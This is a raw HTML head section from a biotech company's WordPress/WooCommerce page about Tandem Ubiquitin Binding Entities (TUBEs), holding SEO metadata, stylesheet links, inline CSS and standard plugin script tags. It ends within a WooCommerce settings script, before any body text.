

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lifesensors.com/our-technologies/tandem-ubiquitin-binding-entities-tubes/
body_size: 110982
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Tandem Ubiquitin Binding Entities (TUBEs) - LifeSensors</title>
	<meta name="description" content="Tandem Ubiquitin Binding Entities (TUBEs) harness the strength of multiple Ubiquitin Binding Domains to protect ubiquitylated proteins." />
	<link rel="canonical" href="https://lifesensors.com/our-technologies/tandem-ubiquitin-binding-entities-tubes/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tandem Ubiquitin Binding Entities (TUBEs) - LifeSensors" />
	<meta property="og:description" content="Tandem Ubiquitin Binding Entities (TUBEs) harness the strength of multiple Ubiquitin Binding Domains to protect ubiquitylated proteins." />
	<meta property="og:url" content="https://lifesensors.com/our-technologies/tandem-ubiquitin-binding-entities-tubes/" />
	<meta property="og:site_name" content="LifeSensors" />
	<meta property="article:publisher" content="https://www.facebook.com/LifeSensorsInc/" />
	<meta property="article:modified_time" content="2026-01-20T21:17:03+00:00" />
	<meta property="og:image" content="https://lifesensors.com/wp-content/uploads/2025/04/LS-About-img-4.jpg" />
	<meta property="og:image:width" content="1279" />
	<meta property="og:image:height" content="854" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@LifeSensorsInc" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://lifesensors.com/our-technologies/tandem-ubiquitin-binding-entities-tubes/#article","isPartOf":{"@id":"https://lifesensors.com/our-technologies/tandem-ubiquitin-binding-entities-tubes/"},"author":{"name":"Bryant Darnay","@id":"https://lifesensors.com/#/schema/person/77a0aa4a393a7403d5c5200e23750d81"},"headline":"Tandem Ubiquitin Binding Entities (TUBEs)","datePublished":"2019-10-25T18:18:49+00:00","dateModified":"2026-01-20T21:17:03+00:00","mainEntityOfPage":{"@id":"https://lifesensors.com/our-technologies/tandem-ubiquitin-binding-entities-tubes/"},"wordCount":1195,"publisher":{"@id":"https://lifesensors.com/#organization"},"image":{"@id":"https://lifesensors.com/our-technologies/tandem-ubiquitin-binding-entities-tubes/#primaryimage"},"thumbnailUrl":"https://lifesensors.com/wp-content/uploads/2025/04/LS-About-img-4-1024x684.jpg","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://lifesensors.com/our-technologies/tandem-ubiquitin-binding-entities-tubes/","url":"https://lifesensors.com/our-technologies/tandem-ubiquitin-binding-entities-tubes/","name":"Tandem Ubiquitin Binding Entities (TUBEs) - LifeSensors","isPartOf":{"@id":"https://lifesensors.com/#website"},"primaryImageOfPage":{"@id":"https://lifesensors.com/our-technologies/tandem-ubiquitin-binding-entities-tubes/#primaryimage"},"image":{"@id":"https://lifesensors.com/our-technologies/tandem-ubiquitin-binding-entities-tubes/#primaryimage"},"thumbnailUrl":"https://lifesensors.com/wp-content/uploads/2025/04/LS-About-img-4-1024x684.jpg","datePublished":"2019-10-25T18:18:49+00:00","dateModified":"2026-01-20T21:17:03+00:00","description":"Tandem Ubiquitin Binding Entities (TUBEs) harness the strength of multiple Ubiquitin Binding Domains to protect ubiquitylated proteins.","breadcrumb":{"@id":"https://lifesensors.com/our-technologies/tandem-ubiquitin-binding-entities-tubes/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://lifesensors.com/our-technologies/tandem-ubiquitin-binding-entities-tubes/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lifesensors.com/our-technologies/tandem-ubiquitin-binding-entities-tubes/#primaryimage","url":"https://lifesensors.com/wp-content/uploads/2025/04/LS-About-img-4.jpg","contentUrl":"https://lifesensors.com/wp-content/uploads/2025/04/LS-About-img-4.jpg","width":1279,"height":854},{"@type":"BreadcrumbList","@id":"https://lifesensors.com/our-technologies/tandem-ubiquitin-binding-entities-tubes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lifesensors.com/"},{"@type":"ListItem","position":2,"name":"Our Technologies","item":"https://lifesensors.com/our-technologies/"},{"@type":"ListItem","position":3,"name":"Tandem Ubiquitin Binding Entities (TUBEs)"}]},{"@type":"WebSite","@id":"https://lifesensors.com/#website","url":"https://lifesensors.com/","name":"LifeSensors","description":"From Genomics to Proteomics","publisher":{"@id":"https://lifesensors.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lifesensors.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://lifesensors.com/#organization","name":"LifeSensors, Inc.","url":"https://lifesensors.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lifesensors.com/#/schema/logo/image/","url":"https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_.png","contentUrl":"https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_.png","width":500,"height":121,"caption":"LifeSensors, Inc."},"image":{"@id":"https://lifesensors.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/LifeSensorsInc/","https://x.com/LifeSensorsInc","https://www.instagram.com/lifesensors.inc/","https://www.linkedin.com/company/lifesensorsinc","https://www.youtube.com/user/lifesensorsinc"]},{"@type":"Person","@id":"https://lifesensors.com/#/schema/person/77a0aa4a393a7403d5c5200e23750d81","name":"Bryant Darnay","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lifesensors.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ce5fa4aa20ea3c601c04d6dac6c4dc3d28ff0674ce077406d8316cca4004233c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ce5fa4aa20ea3c601c04d6dac6c4dc3d28ff0674ce077406d8316cca4004233c?s=96&d=mm&r=g","caption":"Bryant Darnay"},"url":"https://lifesensors.com/author/bryant/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="LifeSensors &raquo; Feed" href="https://lifesensors.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="LifeSensors &raquo; Comments Feed" href="https://lifesensors.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lifesensors.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifesensors.com%2Four-technologies%2Ftandem-ubiquitin-binding-entities-tubes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lifesensors.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifesensors.com%2Four-technologies%2Ftandem-ubiquitin-binding-entities-tubes%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wc-authorize-net-cim-credit-card-checkout-block-css' href='https://lifesensors.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.13' media='all' />
<link rel='stylesheet' id='wc-authorize-net-cim-echeck-checkout-block-css' href='https://lifesensors.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.13' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://lifesensors.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://lifesensors.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://lifesensors.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://lifesensors.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.32.2' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://lifesensors.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://lifesensors.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://lifesensors.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://lifesensors.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='elementor-post-24925-css' href='https://lifesensors.com/wp-content/uploads/elementor/css/post-24925.css?ver=1769524751' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://lifesensors.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://lifesensors.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://lifesensors.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-loop-common-css' href='https://lifesensors.com/wp-content/plugins/elementor-pro/assets/css/widget-loop-common.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-loop-grid-css' href='https://lifesensors.com/wp-content/plugins/elementor-pro/assets/css/widget-loop-grid.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://lifesensors.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://lifesensors.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-mega-menu-css' href='https://lifesensors.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-search-css' href='https://lifesensors.com/wp-content/plugins/elementor-pro/assets/css/widget-search.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://lifesensors.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://lifesensors.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://lifesensors.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://lifesensors.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://lifesensors.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://lifesensors.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://lifesensors.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://lifesensors.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://lifesensors.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://lifesensors.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://lifesensors.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-gallery-css' href='https://lifesensors.com/wp-content/plugins/elementor-pro/assets/css/widget-gallery.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='elementor-gallery-css' href='https://lifesensors.com/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='e-transitions-css' href='https://lifesensors.com/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://lifesensors.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='elementor-post-11414-css' href='https://lifesensors.com/wp-content/uploads/elementor/css/post-11414.css?ver=1769532794' media='all' />
<link rel='stylesheet' id='elementor-post-24927-css' href='https://lifesensors.com/wp-content/uploads/elementor/css/post-24927.css?ver=1769524752' media='all' />
<link rel='stylesheet' id='elementor-post-24949-css' href='https://lifesensors.com/wp-content/uploads/elementor/css/post-24949.css?ver=1769524753' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_15_12-css' href='https://lifesensors.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.15.12' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://lifesensors.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://lifesensors.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementor-gf-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-poppins-css' href='https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-icons-skb_cife-icomoon-icon-css' href='https://lifesensors.com/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/icomoon.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://lifesensors.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementor-icons-skb_cife-simple_line-icon-css' href='https://lifesensors.com/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/simple-line-icons.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='elementor-icons-skb_cife-ion-icon-css' href='https://lifesensors.com/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/ionicons.min.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='elementor-icons-skb_cife-open_iconic-icon-css' href='https://lifesensors.com/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/open-iconic.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='elementor-icons-skb_cife-materialdesign-icon-css' href='https://lifesensors.com/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/materialdesignicons.min.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='elementor-icons-skb_cife-icofont-icon-css' href='https://lifesensors.com/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/icofont.min.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='elementor-icons-skb_cife-linearicons-icon-css' href='https://lifesensors.com/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/linearicons.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='elementor-icons-skb_cife-elegant-icon-css' href='https://lifesensors.com/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/elegant.css?ver=1.1.0' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://lifesensors.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://lifesensors.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://lifesensors.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://lifesensors.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script src="https://lifesensors.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://lifesensors.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://lifesensors.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://lifesensors.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
